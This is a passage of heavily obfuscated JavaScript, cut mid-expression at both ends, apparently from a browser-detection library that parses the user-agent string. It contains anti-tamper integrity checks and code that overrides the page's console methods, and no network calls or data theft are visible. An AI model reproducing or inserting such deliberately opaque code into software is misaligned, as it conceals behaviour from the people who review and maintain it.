72a},Lg={t:0x1ec,A:0x3d,e:0x152,l:0x8f},Lm={t:0x2c4,A:0xac,e:0x15e,l:0x70},Ln={t:0x19c,A:0x570,e:0x171,l:0x1f2},LT={t:0x5f,A:0x1ee,e:0xf7,l:0x1db},LM={t:0x194,A:0x311,e:0x1ad,l:0x165},Lj={t:0x8a,A:0x136,e:0x3c,l:0x162},LH={t:0xea,A:0x18e,e:0x88,l:0x7},Lo={t:0x108,A:0x115,e:0x161,l:0x180},Lx={t:0xd9,A:0xc7,e:0xb,l:0x22d},Lz={t:0x17d,A:0x98,e:0xa,l:0x22a,O:0x31},Lf={t:0x241,A:0x220,e:0x1e5,l:0x312,O:0x31a},Lb={t:0x573,A:0x5b4,e:0x476,l:0x3d3,O:0x85e},Ld={t:0x177,A:0x13d,e:0x3f,l:0x20},LR={t:0x687,A:0xdd,e:0xff,l:0xbd},Lp={t:0x87c,A:0x7e7,e:0x6a6,l:0x4dc,O:0x612},Lv={t:0x29,A:0x99,e:0x1a,l:0x52},LF={t:0x171,A:0x219,e:0xb,l:0x261,O:0x17c},LL={t:0x10b,A:0x3f,e:0x1d7,l:0x18},Lw={t:0x1d6,A:0x113,e:0x1a2,l:0x1a},LS={t:0x334,A:0x51e,e:0x7c8,l:0x5a2,O:0x433},Lc={t:0x132,A:0x1ac,e:0xa6,l:0x5e,O:0x176},Ls={t:0x680,A:0x70c,e:0x6a9,l:0x369,O:0x5b3},LN={t:0xca,A:0xcf,e:0x100,l:0x1fc},Lk={t:0x83b,A:0x579,e:0x6d1,l:0x6fd,O:0x757},Le={t:0x11,A:0x4a,e:0x5d,l:0x12c,O:0x134},LA={t:0x1b1},Lt={t:0x156,A:0x80,e:0xc,l:0x2c},Lh={t:0x170,A:0x1ab,e:0x11f,l:0x37};function le(t,A,e,l,O){return Q3(t-L9.t,A-L9.A,e-L9.e,t,A- -L9.l);}function lk(t,A,e,l,O){return Q3(t-Lh.t,A-Lh.A,e-Lh.e,e,t- -Lh.l);}function lQ(t,A,e,l,O){return Q6(t-Lt.t,O-Lt.A,t,l-Lt.e,O-Lt.l);}var X={'vSBvR':function(i,J){function l9(t,A,e,l,O){return Q(A- -LA.t,t);}return l[l9(Le.t,Le.A,Le.e,-Le.l,Le.O)](i,J);},'mLkzk':function(i,J){var LW={t:0x285};function lh(t,A,e,l,O){return Q(A-LW.t,O);}return l[lh(LQ.t,LQ.A,LQ.e,LQ.l,LQ.O)](i,J);},'wHZrG':function(i,J){var Ll={t:0x122};function lt(t,A,e,l,O){return Q(e- -Ll.t,O);}return l[lt(LO.t,LO.A,LO.e,LO.l,LO.O)](i,J);},'ZtsBG':l[lA(FR.t,FR.A,FR.e,FR.l,FR.O)],'SQUOJ':l[le(FR.a,FR.k,FR.G,FR.D,FR.N)],'YHpag':function(i){var La={t:0x2f,A:0x483,e:0x37,l:0xa3};function lW(t,A,e,l,O){return lA(t-La.t,A-La.A,e-La.e,e,O-La.l);}return l[lW(Lk.t,Lk.A,Lk.e,Lk.l,Lk.O)](i);},'FqjPs':l[le(FR.s,FR.P,FR.c,FR.B,FR.S)],'ioEpa':function(i){var LG={t:0x188,A:0xc4,e:0xd6,l:0x7a};function ll(t,A,e,l,O){return lQ(t,A-LG.t,e-LG.A,l-LG.e,e- -LG.l);}return l[ll(-LD.t,LD.A,LD.e,LD.l,LD.O)](i);},'teDCb':function(i,J){function lO(t,A,e,l,O){return lQ(t,A-LN.t,e-LN.A,l-LN.e,O-LN.l);}return l[lO(Ls.t,Ls.A,Ls.e,Ls.l,Ls.O)](i,J);},'nolIm':l[lQ(FR.w,FR.r,FR.L,FR.F,FR.v)],'RPNyr':l[lQ(FR.p,FR.R,FR.I,FR.d,FR.b)],'ESufL':function(i,J){var LP={t:0xd9,A:0xc1,e:0x81,l:0x143};function lG(t,A,e,l,O){return lA(t-LP.t,l- -LP.A,e-LP.e,A,O-LP.l);}return l[lG(-Lc.t,-Lc.A,Lc.e,Lc.l,Lc.O)](i,J);},'cnuvX':function(i,J){var LB={t:0x119,A:0xb1,e:0xdb,l:0xe0};function lD(t,A,e,l,O){return le(e,l-LB.t,e-LB.A,l-LB.e,O-LB.l);}return l[lD(LS.t,LS.A,LS.e,LS.l,LS.O)](i,J);},'AdfZb':function(i,J){function lN(t,A,e,l,O){return la(t-Lw.t,A-Lw.A,e-Lw.e,A,O- -Lw.l);}return l[lN(Lr.t,Lr.A,Lr.e,Lr.l,Lr.O)](i,J);},'AVNwy':function(i,J){function ls(t,A,e,l,O){return lA(t-LL.t,e- -LL.A,e-LL.e,O,O-LL.l);}return l[ls(LF.t,-LF.A,LF.e,-LF.l,-LF.O)](i,J);},'GPecT':function(i,J){function lP(t,A,e,l,O){return le(l,O- -Lv.t,e-Lv.A,l-Lv.e,O-Lv.l);}return l[lP(Lp.t,Lp.A,Lp.e,Lp.l,Lp.O)](i,J);},'avtZP':l[lk(FR.X,FR.f,FR.y,FR.z,FR.x)],'NaoeI':l[lQ(FR.K,FR.i,FR.J,FR.o,FR.E)],'PVVpv':function(i,J){function lc(t,A,e,l,O){return lk(A- -LR.t,A-LR.A,l,l-LR.e,O-LR.l);}return l[lc(-LI.t,-LI.A,LI.e,LI.l,-LI.O)](i,J);},'IRbSn':l[le(FR.u,FR.C,FR.H,FR.U,FR.j)],'EpcAb':function(i){function lB(t,A,e,l,O){return la(t-Ld.t,A-Ld.A,e-Ld.e,t,A-Ld.l);}return l[lB(Lb.t,Lb.A,Lb.e,Lb.l,Lb.O)](i);},'CASoW':l[lQ(FR.Z,FR.Y,FR.V,FR.M,FR.T)],'jnXCR':l[lQ(FR.n,FR.m,FR.g,FR.q,FR.h0)],'HDxIn':l[lk(FR.h1,FR.h2,FR.h3,FR.h4,FR.h5)],'YVcaT':function(i,J){var LX={t:0xfe,A:0x17c,e:0xff,l:0x432};function lS(t,A,e,l,O){return lQ(l,A-LX.t,e-LX.A,l-LX.e,O- -LX.l);}return l[lS(Lf.t,Lf.A,Lf.e,Lf.l,Lf.O)](i,J);},'mGGRS':l[le(FR.h6,FR.h7,FR.h8,FR.h9,FR.hh)],'SxPyj':function(i,J){var Ly={t:0x448,A:0xa3,e:0x177,l:0xf2};function lw(t,A,e,l,O){return le(O,e- -Ly.t,e-Ly.A,l-Ly.e,O-Ly.l);}return l[lw(Lz.t,-Lz.A,Lz.e,Lz.l,-Lz.O)](i,J);},'MhSVl':l[lk(FR.ht,FR.hA,FR.he,FR.hW,FR.hQ)],'UazhE':l[lA(FR.hl,FR.hO,-FR.ha,FR.hk,FR.hG)],'Xdqcj':function(i,J){function lr(t,A,e,l,O){return lQ(l,A-Lx.t,e-Lx.A,l-Lx.e,t- -Lx.l);}return l[lr(LK.t,LK.A,LK.e,LK.l,LK.O)](i,J);},'ableH':function(i){var Li={t:0x3e3,A:0x36,e:0x104,l:0x4d};function lL(t,A,e,l,O){return le(t,A- -Li.t,e-Li.A,l-Li.e,O-Li.l);}return l[lL(LJ.t,LJ.A,LJ.e,LJ.l,LJ.O)](i);},'qAXSz':l[lA(FR.hD,FR.hN,FR.hs,FR.hP,-FR.hc)],'Hocyz':l[lQ(FR.hB,FR.hS,FR.hw,FR.hr,FR.hL)],'dxBCe':l[lQ(FR.hF,FR.hv,FR.hp,FR.h3,FR.hR)],'BVZlG':l[lQ(FR.hI,FR.hd,FR.hb,FR.hX,FR.hf)],'UHEcW':l[lk(FR.hy,FR.hz,FR.hx,FR.FI,FR.Fd)],'mEqDY':l[lk(FR.Fb,FR.FX,FR.Ff,FR.Fy,FR.Fz)],'FVmJh':l[la(FR.Fx,FR.FK,FR.Fi,FR.FJ,FR.Fo)],'BrPCt':l[la(FR.FE,FR.Fu,FR.FC,FR.FH,FR.FU)],'MhGWw':function(i,J){function lF(t,A,e,l,O){return lk(A- -Lo.t,A-Lo.A,e,l-Lo.e,O-Lo.l);}return l[lF(LE.t,LE.A,LE.e,LE.l,LE.O)](i,J);},'lsBdX':function(i,J){var Lu={t:0x1d4,A:0x39,e:0x144,l:0x11c};function lv(t,A,e,l,O){return le(O,e- -Lu.t,e-Lu.A,l-Lu.e,O-Lu.l);}return l[lv(LC.t,LC.A,LC.e,LC.l,LC.O)](i,J);},'FEGmy':l[lQ(FR.Fj,FR.FZ,FR.FY,FR.FV,FR.d)],'mpZZt':l[la(FR.FM,FR.FT,FR.Fn,FR.Fm,FR.Fg)],'TUcTU':function(i,J){function lp(t,A,e,l,O){return la(t-LH.t,A-LH.A,e-LH.e,l,A- -LH.l);}return l[lp(LU.t,LU.A,LU.e,LU.l,LU.O)](i,J);},'lxmPZ':function(i,J){function lR(t,A,e,l,O){return lQ(A,A-Lj.t,e-Lj.A,l-Lj.e,t-Lj.l);}return l[lR(LZ.t,LZ.A,LZ.e,LZ.l,LZ.O)](i,J);}};function lA(t,A,e,l,O){return Q4(t-LY.t,A- -LY.A,e-LY.e,l,O-LY.l);}function la(t,A,e,l,O){return Q7(t-LV.t,l,O-LV.A,l-LV.e,O-LV.l);}if(l[lk(FR.Fq,FR.v0,FR.v1,FR.v2,FR.v3)](l[la(FR.v4,FR.v5,FR.v6,FR.v7,FR.v8)],l[lQ(FR.v9,FR.vh,FR.vt,FR.vA,FR.ve)])){var f=l[lk(FR.vW,FR.vQ,FR.vl,FR.vO,FR.va)](O,this,function(){function lb(t,A,e,l,O){return lA(t-LM.t,l-LM.A,e-LM.e,A,O-LM.l);}function ld(t,A,e,l,O){return la(t-LT.t,A-LT.A,e-LT.e,l,A- -LT.l);}function lf(t,A,e,l,O){return lA(t-Ln.t,t-Ln.A,e-Ln.e,A,O-Ln.l);}function lI(t,A,e,l,O){return lk(e- -Lm.t,A-Lm.A,A,l-Lm.e,O-Lm.l);}function lX(t,A,e,l,O){return lQ(l,A-Lg.t,e-Lg.A,l-Lg.e,O-Lg.l);}if(l[lI(Lq.t,Lq.A,Lq.e,Lq.l,Lq.O)](l[ld(Lq.a,Lq.k,Lq.G,Lq.D,Lq.N)],l[lI(Lq.s,Lq.P,Lq.c,Lq.B,Lq.S)]))return f[ld(Lq.w,Lq.r,Lq.L,Lq.F,Lq.v)+lI(Lq.p,Lq.R,Lq.I,Lq.d,Lq.b)]()[ld(Lq.X,Lq.f,Lq.y,Lq.z,Lq.x)+'h'](l[lI(Lq.K,Lq.i,Lq.J,Lq.o,Lq.E)])[ld(Lq.u,Lq.r,Lq.C,Lq.H,Lq.U)+lX(Lq.K,Lq.j,Lq.Z,Lq.Y,Lq.V)]()[lI(Lq.M,Lq.T,Lq.n,Lq.m,Lq.g)+lX(Lq.q,Lq.h0,Lq.h1,Lq.h2,Lq.h3)+'r'](f)[lI(Lq.h4,Lq.h5,Lq.h6,Lq.h7,Lq.h8)+'h'](l[lb(Lq.h9,Lq.hh,Lq.ht,Lq.hA,Lq.he)]);else A=e;});l[le(FR.vk,FR.vG,FR.vD,FR.vN,FR.vs)](f);var y=l[lA(FR.vP,FR.vc,FR.vB,FR.vS,FR.vw)](a,this,function(){var Fv={t:0xa3,A:0x2c6,e:0x148,l:0xc2},FF={t:0x5f8,A:0xda,e:0x168,l:0x1d9},FL={t:0x145,A:0xa7,e:0x2d8,l:0x277,O:0x30f},Fr={t:0x3bd,A:0x14e,e:0x124,l:0x1f4},Fw={t:0x5c3,A:0x51e,e:0x59e,l:0x4a4,O:0x3bb},FB={t:0x3e2,A:0x2b,e:0x3c2,l:0x20b,O:0x261},FP={t:0x662,A:0x916,e:0xaf1,l:0x881,O:0x8e6},Fs={t:0x14f,A:0x1ee,e:0x5ce,l:0x163},Fk={t:0x8e,A:0x34,e:0x1bd,l:0x34f},FO={t:0x59,A:0x93,e:0x288,l:0x1d8},FQ={t:0xcd,A:0xe8,e:0x43b,l:0x193},FA={t:0x95,A:0x1c1,e:0x45,l:0x3ee,O:0x456},Ft={t:0x1ea,A:0x124,e:0x3b,l:0x45c},Fh={t:0x3f7,A:0x329,e:0x309,l:0x306,O:0x51},F9={t:0x173,A:0x1bc,e:0x6b,l:0x380},F7={t:0x52,A:0x57,e:0x36b,l:0x90},F3={t:0x5c,A:0x2d,e:0x1d4,l:0xf3},F0={t:0x196,A:0x4b,e:0x1b6,l:0x2b};function lV(t,A,e,l,O){return lQ(O,A-F0.t,e-F0.A,l-F0.e,t- -F0.l);}function lM(t,A,e,l,O){return lQ(A,A-F1.t,e-F1.A,l-F1.e,t-F1.l);}function ly(t,A,e,l,O){return lA(t-F2.t,l-F2.A,e-F2.e,A,O-F2.l);}var i={'ytnGe':X[ly(Fp.t,Fp.A,Fp.e,Fp.l,Fp.O)],'CVTii':function(V){function lz(t,A,e,l,O){return ly(t-F3.t,e,e-F3.A,A-F3.e,O-F3.l);}return X[lz(F4.t,F4.A,F4.e,F4.l,F4.O)](V);},'oZfla':function(V,M){var F5={t:0xfb,A:0xf8,e:0x145,l:0x11};function lx(t,A,e,l,O){return ly(t-F5.t,A,e-F5.A,t-F5.e,O-F5.l);}return X[lx(F6.t,F6.A,F6.e,F6.l,F6.O)](V,M);},'mPZOc':X[ly(Fp.a,Fp.k,Fp.G,Fp.D,Fp.N)],'hKPFu':function(V,M){function li(t,A,e,l,O){return ly(t-F7.t,O,e-F7.A,A-F7.e,O-F7.l);}return X[li(F8.t,F8.A,F8.e,F8.l,F8.O)](V,M);},'uHNMR':X[ly(Fp.s,Fp.P,Fp.c,Fp.N,Fp.B)],'BOjem':function(V,M){function lo(t,A,e,l,O){return lJ(O,A-F9.t,e-F9.A,l-F9.e,e- -F9.l);}return X[lo(Fh.t,Fh.A,Fh.e,Fh.l,Fh.O)](V,M);},'nGlZK':function(V,M){function lE(t,A,e,l,O){return lJ(l,A-Ft.t,e-Ft.A,l-Ft.e,A- -Ft.l);}return X[lE(FA.t,-FA.A,FA.e,-FA.l,-FA.O)](V,M);},'Qcobb':function(V,M){var Fe={t:0x12e,A:0x12d,e:0xd4,l:0x110};function lu(t,A,e,l,O){return ly(t-Fe.t,A,e-Fe.A,t- -Fe.e,O-Fe.l);}return X[lu(FW.t,-FW.A,FW.e,-FW.l,FW.O)](V,M);},'DwZmH':function(V,M){function lC(t,A,e,l,O){return lK(t-FQ.t,A-FQ.A,A-FQ.e,l-FQ.l,t);}return X[lC(Fl.t,Fl.A,Fl.e,Fl.l,Fl.O)](V,M);},'irYnI':function(V,M){function lH(t,A,e,l,O){return lK(t-FO.t,A-FO.A,t-FO.e,l-FO.l,e);}return X[lH(Fa.t,Fa.A,Fa.e,Fa.l,Fa.O)](V,M);},'ksqiM':function(V,M){function lU(t,A,e,l,O){return lJ(l,A-Fk.t,e-Fk.A,l-Fk.e,O- -Fk.l);}return X[lU(-FG.t,FG.A,FG.e,-FG.l,FG.O)](V,M);},'ujGdO':function(V,M){var FD={t:0x14b,A:0x15,e:0x31b,l:0xc5};function lj(t,A,e,l,O){return ly(t-FD.t,l,e-FD.A,A- -FD.e,O-FD.l);}return X[lj(-FN.t,-FN.A,FN.e,-FN.l,-FN.O)](V,M);},'fVZfK':function(V,M){function lZ(t,A,e,l,O){return lK(t-Fs.t,A-Fs.A,A-Fs.e,l-Fs.l,O);}return X[lZ(FP.t,FP.A,FP.e,FP.l,FP.O)](V,M);},'BjjYJ':function(V,M){var Fc={t:0x110,A:0xe4,e:0x37,l:0x43};function lY(t,A,e,l,O){return ly(t-Fc.t,e,e-Fc.A,O-Fc.e,O-Fc.l);}return X[lY(FB.t,FB.A,FB.e,FB.l,FB.O)](V,M);},'BKfMo':X[lJ(Fp.S,Fp.w,Fp.r,Fp.L,Fp.F)],'oCdFa':X[lJ(Fp.v,Fp.p,Fp.R,Fp.I,Fp.d)],'UpWHm':function(V,M){var FS={t:0x97,A:0xf5,e:0x1bb,l:0x23a};function lT(t,A,e,l,O){return lJ(l,A-FS.t,e-FS.A,l-FS.e,O- -FS.l);}return X[lT(Fw.t,Fw.A,Fw.e,Fw.l,Fw.O)](V,M);},'EEbsh':X[lM(Fp.b,Fp.X,Fp.f,Fp.y,Fp.z)],'QUCKT':function(V){function ln(t,A,e,l,O){return lV(A- -Fr.t,A-Fr.A,e-Fr.e,l-Fr.l,e);}return X[ln(FL.t,FL.A,FL.e,FL.l,FL.O)](V);},'TjvMc':X[lJ(Fp.x,Fp.K,Fp.i,Fp.J,Fp.R)],'EkvQk':X[lJ(Fp.o,Fp.E,Fp.u,Fp.C,Fp.H)],'KibHq':X[ly(Fp.U,Fp.j,Fp.Z,Fp.Y,Fp.V)]};function lK(t,A,e,l,O){return lk(e- -FF.t,A-FF.A,O,l-FF.e,O-FF.l);}function lJ(t,A,e,l,O){return lA(t-Fv.t,O-Fv.A,e-Fv.e,t,O-Fv.l);}if(X[ly(Fp.M,Fp.T,Fp.n,Fp.m,Fp.g)](X[lK(-Fp.q,Fp.h0,-Fp.h1,-Fp.h2,-Fp.h3)],X[lM(Fp.h4,Fp.h5,Fp.h6,Fp.h7,Fp.h8)])){var J;try{if(X[lJ(Fp.h9,Fp.hh,Fp.c,Fp.ht,Fp.hA)](X[lV(Fp.he,Fp.hW,Fp.hQ,Fp.hl,Fp.hO)],X[lM(Fp.ha,Fp.hA,Fp.hk,Fp.hG,Fp.hD)])){var M=i[lV(Fp.hN,Fp.hG,Fp.hs,Fp.hP,Fp.hc)][lK(Fp.hB,-Fp.hS,-Fp.hw,Fp.hr,Fp.hL)]('|'),T=-0x1*0xd57+0x1057*-0x1+0x1d*0x106;while(!![]){switch(M[T++]){case'0':;continue;case'1':if(i[lK(-Fp.hF,-Fp.hv,-Fp.hp,-Fp.hR,Fp.hI)](d)||i[lK(Fp.hd,Fp.hb,-Fp.hX,Fp.hf,Fp.hy)](b[i[lK(Fp.hz,Fp.hx,Fp.FR,Fp.FI,-Fp.Fd)]],-0xe20+-0x1f74+0x2d95)||i[ly(Fp.Fb,-Fp.FX,-Fp.Ff,Fp.K,Fp.Fy)](X,f)){}continue;case'2':;continue;case'3':if(o){var n=new n();m[i[lJ(Fp.Fz,Fp.Fx,Fp.FK,Fp.Fi,Fp.FJ)]]=i[ly(Fp.Fo,Fp.FE,Fp.Fu,Fp.FC,Fp.FH)](i[lK(Fp.FU,Fp.Fj,Fp.FZ,-Fp.FY,Fp.FV)](i[lK(Fp.FM,-Fp.FT,-Fp.Fn,-Fp.Fm,-Fp.Fg)](g,i[lJ(Fp.Fq,Fp.v0,Fp.v1,Fp.v2,Fp.v3)](m,0xc57+-0x1f90*0x1+0x2*0xa84)),new q(n[i[lM(Fp.v4,Fp.v5,Fp.v6,Fp.v7,Fp.v8)](m,0x1*-0x42b+-0x700+-0x1*-0xd01)](i[lJ(Fp.v9,Fp.vh,Fp.vt,Fp.vA,Fp.ve)](n[i[lM(Fp.w,Fp.vW,Fp.vQ,Fp.vl,Fp.vO)](m,0x76+-0x18b7+0x1a29)](),h0)))[i[lK(Fp.va,-Fp.vk,Fp.vG,Fp.vD,Fp.vN)](m,0x6b2+-0x546+0x75)]()),i[lK(-Fp.vs,Fp.vP,-Fp.vc,-Fp.vB,-Fp.vS)](m,0x1033+-0x1a03+0xbb4)),n=new h1(),h2[i[lK(-Fp.vw,-Fp.vr,Fp.vL,Fp.vF,Fp.vv)]]=i[lK(-Fp.vp,Fp.X,-Fp.vR,-Fp.vI,-Fp.vd)](i[ly(Fp.vb,Fp.vX,Fp.vf,Fp.FC,Fp.vy)](i[lM(Fp.vz,Fp.vx,Fp.vK,Fp.vi,Fp.vJ)](i[lK(Fp.vo,Fp.vE,-Fp.vu,-Fp.vC,-Fp.vH)](i[lJ(Fp.vU,Fp.vj,Fp.vZ,Fp.vY,Fp.vV)](h3,i[lV(Fp.vM,Fp.vT,Fp.vn,Fp.vm,Fp.vg)]),i[lK(Fp.vq,Fp.p0,Fp.p1,Fp.p2,Fp.p3)](h4,0x2*-0xc57+0x1d74+-0x4c5)),i[lK(-Fp.p4,-Fp.p5,-Fp.p6,-Fp.p7,-Fp.p8)]),new h5(n[i[lK(Fp.vI,Fp.p9,Fp.ph,Fp.pt,Fp.pA)](m,0x79f+-0x2*-0x45a+-0xe7d)](i[lM(Fp.pe,Fp.pW,Fp.pQ,Fp.pl,Fp.pO)](n[i[ly(-Fp.pa,Fp.pk,Fp.pG,Fp.pD,Fp.pN)](m,0xe21+0x19a4+0x1b*-0x167)](),i[lV(Fp.ps,Fp.pP,Fp.pc,Fp.pB,Fp.v8)](-0x238b1+-0x23625+0x1*0x5b94e,-0x1a00+0x9*-0x5a+0x33*0xa6))))[i[lM(Fp.pS,Fp.pw,Fp.pr,Fp.pL,Fp.pF)]]()),i[lV(Fp.vj,Fp.pv,Fp.pp,Fp.pR,Fp.pI)](m,0x298*0xd+-0x1892+0x3a1*-0x2)),i[lK(Fp.pd,Fp.pb,Fp.pX,Fp.pf,Fp.py)](h6);}continue;case'4':var m=I;continue;case'5':y[i[lV(Fp.pz,Fp.px,Fp.pK,Fp.pi,Fp.pJ)]]=-0xe4c+-0x8*0x33c+-0x1*-0x282d,z=x[i[lK(Fp.po,Fp.pE,Fp.pu,Fp.pC,Fp.pH)](m,0x209d+-0x6fc+0x6*-0x3f3)][i[lM(Fp.w,Fp.pU,Fp.pj,Fp.pZ,Fp.pY)](m,0xa63*-0x1+-0x2*0x411+0x147c)](K,i,J);continue;}break;}}else{var o=X[lJ(Fp.pV,Fp.pM,Fp.pT,Fp.pn,Fp.pm)](Function,X[lV(Fp.pg,Fp.pq,Fp.R0,Fp.R1,Fp.R2)](X[ly(Fp.R3,Fp.R4,Fp.R5,Fp.R6,Fp.R7)](X[lJ(Fp.R8,Fp.R9,Fp.Rh,Fp.h5,Fp.Rt)],X[lM(Fp.RA,Fp.Re,Fp.RW,Fp.RQ,Fp.Rl)]),');'));J=X[lJ(Fp.RO,Fp.Ra,Fp.Rk,Fp.RG,Fp.RD)](o);}}catch(M){if(X[lK(Fp.RN,Fp.Rs,-Fp.RP,-Fp.Rc,-Fp.RB)](X[lJ(Fp.v2,Fp.RS,Fp.Rw,Fp.Rr,Fp.vs)],X[lK(Fp.X,-Fp.RL,-Fp.RF,Fp.Rv,Fp.Rp)]))J=window;else{var n=l[ly(Fp.RR,Fp.RI,Fp.Rd,Fp.Rb,Fp.RX)+lJ(Fp.Rf,Fp.Ry,Fp.Rz,Fp.Rx,Fp.RK)+lK(Fp.Ri,Fp.RJ,Fp.Ro,Fp.RE,Fp.Ru)](O)[ly(Fp.RC,Fp.RH,Fp.RU,Fp.Rj,Fp.RZ)][lK(Fp.RY,-Fp.RV,Fp.RM,Fp.RT,-Fp.hx)+'t'][lM(Fp.Rn,Fp.Rm,Fp.Rg,Fp.Rq,Fp.I0)](a,i[ly(Fp.I1,Fp.I2,Fp.I3,Fp.I4,Fp.I5)],i[lV(Fp.I6,Fp.I7,Fp.I8,Fp.I9,Fp.Ih)](i[lK(-Fp.It,Fp.IA,Fp.p1,Fp.Ie,Fp.IW)](i[lM(Fp.IQ,Fp.Il,Fp.IO,Fp.Ia,Fp.Ik)](i[lJ(Fp.IG,Fp.ID,Fp.IN,Fp.Is,Fp.IP)],this[lV(Fp.Ic,Fp.IB,Fp.IS,Fp.Iw,Fp.Ir)+lV(Fp.IL,Fp.IF,Fp.Iv,Fp.D,Fp.Ip)]),i[lV(Fp.IR,Fp.II,Fp.Id,Fp.pL,Fp.Ib)]),this[lJ(Fp.I4,Fp.IX,Fp.If,Fp.Iy,Fp.Iz)+lM(Fp.p,Fp.Ix,Fp.IK,Fp.Ii,Fp.IJ)]));n&&(k[lM(Fp.Io,Fp.IE,Fp.Iu,Fp.IC,Fp.IH)][lJ(Fp.IU,Fp.Ij,Fp.IZ,Fp.IY,Fp.IV)](),n[lM(Fp.IM,Fp.IT,Fp.In,Fp.Im,Fp.Ig)](),this[ly(Fp.Iq,Fp.d0,Fp.d1,Fp.d2,Fp.d3)+'ne']());}}var E=J[ly(Fp.d4,Fp.d5,Fp.d6,Fp.d7,Fp.d8)+'le']=J[lJ(Fp.d9,Fp.dh,Fp.dt,Fp.dA,Fp.de)+'le']||{},u=[X[lK(Fp.dW,Fp.dQ,Fp.dl,Fp.dO,Fp.da)],X[ly(Fp.dk,Fp.dG,-Fp.dD,Fp.dN,Fp.ds)],X[lV(Fp.dP,Fp.Rk,Fp.dc,Fp.dB,Fp.dS)],X[lM(Fp.IK,Fp.dw,Fp.dr,Fp.dL,Fp.dF)],X[lV(Fp.dv,Fp.dp,Fp.dR,Fp.dI,Fp.dd)],X[lV(Fp.db,Fp.dX,Fp.df,Fp.dy,Fp.dz)],X[ly(Fp.dx,-Fp.dK,-Fp.di,Fp.dJ,Fp.dE)]];for(var C=-0x3a9*-0x6+0x728+-0x1d1e;X[lM(Fp.du,Fp.dC,Fp.dH,Fp.dU,Fp.dj)](C,u[lV(Fp.dZ,Fp.dY,Fp.dV,Fp.dM,Fp.dT)+'h']);C++){if(X[ly(Fp.dn,-Fp.dm,Fp.dg,Fp.dq,Fp.b0)](X[lJ(Fp.b1,Fp.b2,Fp.b3,Fp.b4,Fp.b5)],X[lK(-Fp.b6,Fp.b7,Fp.Fb,Fp.b8,Fp.b9)])){var m=WWmWzp[lM(Fp.bh,Fp.bt,Fp.vY,Fp.bA,Fp.be)](A,WWmWzp[lJ(Fp.bW,Fp.bQ,Fp.bl,Fp.bO,Fp.ba)](WWmWzp[lM(Fp.bk,Fp.bG,Fp.bD,Fp.I9,Fp.bN)](WWmWzp[lM(Fp.vx,Fp.l,Fp.bs,Fp.bP,Fp.bc)],WWmWzp[lM(Fp.RA,Fp.bB,Fp.bS,Fp.bw,Fp.br)]),');'));e=WWmWzp[lK(Fp.bL,-Fp.bF,Fp.bv,-Fp.bp,Fp.bR)](m);}else{var H=X[lM(Fp.bI,Fp.bd,Fp.bb,Fp.bX,Fp.bf)][lK(-Fp.by,Fp.bz,-Fp.hw,Fp.bx,-Fp.bK)]('|'),U=-0x82a+0x24fd+-0x1cd3;while(!![]){switch(H[U++]){case'0':var j=u[C];continue;case'1':Z[lV(Fp.bi,Fp.bJ,Fp.bo,Fp.bE,Fp.bu)+lK(Fp.bC,-Fp.bH,-Fp.bU,Fp.bj,Fp.bZ)]=a[lJ(Fp.bY,Fp.bV,Fp.bM,Fp.bT,Fp.bn)](a);continue;case'2':var Z=a[lK(Fp.bm,Fp.bg,Fp.bq,Fp.X0,Fp.X1)+lM(Fp.X2,Fp.X3,Fp.IA,Fp.X4,Fp.X5)+'r'][lK(Fp.X6,-Fp.X7,Fp.RL,-Fp.X8,-Fp.X9)+lM(Fp.Xh,Fp.Xt,Fp.XA,Fp.Xe,Fp.XW)][lM(Fp.XQ,Fp.Xl,Fp.vW,Fp.XO,Fp.Xa)](a);continue;case'3':Z[lM(Fp.Xk,Fp.XG,Fp.XD,Fp.XN,Fp.Xs)+ly(Fp.XP,Fp.Xc,Fp.XB,Fp.vl,Fp.XS)]=Y[lJ(Fp.Xw,Fp.Xr,Fp.XL,Fp.XF,Fp.Xv)+ly(Fp.Xp,Fp.bN,Fp.XR,Fp.XI,Fp.Xd)][lM(Fp.XQ,Fp.Xb,Fp.Id,Fp.XX,Fp.Xf)](Y);continue;case'4':var Y=E[j]||Z;continue;case'5':E[j]=Z;continue;}break;}}}}else this[ly(Fp.Xy,Fp.Xz,Fp.RQ,Fp.Xx,Fp.Rz)+lV(Fp.XK,Fp.Xi,Fp.Is,Fp.XJ,Fp.he)](a);});l[lQ(FR.vr,FR.vL,FR.vF,FR.vv,FR.vp)](y);var z=k,x=navigator[l[lQ(FR.vR,FR.vI,FR.vd,FR.vb,FR.vX)](z,-0xb*0x1d9+-0x45*-0x17+0xffa)][l[lA(-FR.vf,-FR.vy,FR.vz,-FR.vx,FR.vK)](z,-0x17*-0xe8+-0x303*-0x2+-0x18ec)](),K={'webkit':/webkit/[l[le(FR.vi,FR.vJ,FR.vo,FR.vE,FR.vu)](z,-0x3*-0xb9b+-0x3*-0x46c+-0x2e41)](x),'mozilla':/mozilla/[l[lk(FR.vC,FR.vH,FR.vU,FR.vj,FR.vZ)]](x)&&!/(compatible|webkit)/[l[lk(FR.vY,FR.vV,FR.vM,FR.vT,FR.vn)](z,-0x1da7+0x1*0x64e+0x192d)](x),'chrome':/chrome/[l[le(FR.vm,FR.vg,FR.vq,FR.p0,FR.p1)](z,-0x37+0x657+-0x32*0x16)](x),'msie':/msie/[l[le(FR.p2,FR.p3,FR.p4,FR.p5,FR.p6)](z,-0x65d*0x2+-0x261e+0x4*0xd2b)](x)&&!/opera/[l[lQ(FR.p7,FR.p8,FR.vC,FR.p9,FR.ph)](z,0xa3b+0xc78+-0x1*0x14df)](x),'firefox':/firefox/[l[la(FR.pt,FR.pA,FR.pe,FR.pW,FR.pQ)](z,-0x21d*-0x1+0x2*-0xd46+0x53*0x51)](x),'safari':/safari/[l[lQ(FR.pl,FR.pO,FR.pa,FR.pk,FR.pG)](z,-0xb3*0x2+0x1213*0x1+-0xed9)](x)&&!/chrome/[l[lQ(FR.pD,FR.pN,FR.ps,FR.pP,FR.pc)](z,0x1*-0x3ec+-0x2*0xb11+-0x1*-0x1be2)](x),'opera':/opera/[l[lA(FR.pB,FR.pS,FR.pw,-FR.pr,FR.pL)](z,-0x5*0x280+-0x10e0+0x1f34)](x)};return K[l[lA(FR.pF,FR.pv,FR.pp,FR.pR,FR.pI)]]=K[l[lQ(FR.pd,FR.pb,FR.pX,FR.pf,FR.py)]]?(x[l[lQ(FR.pz,FR.px,FR.pK,FR.pi,FR.pJ)]](/.+(?:ri)[\\/: ]([\\d.]+)/)||[])[-0xf7e+-0x1424*0x1+0x23a3]:(x[l[lA(FR.hN,FR.po,FR.pE,FR.pu,FR.pC)](z,-0xc75+-0xc20+0x1a88)](/.+(?:ox|me|ra|ie)[\\/: 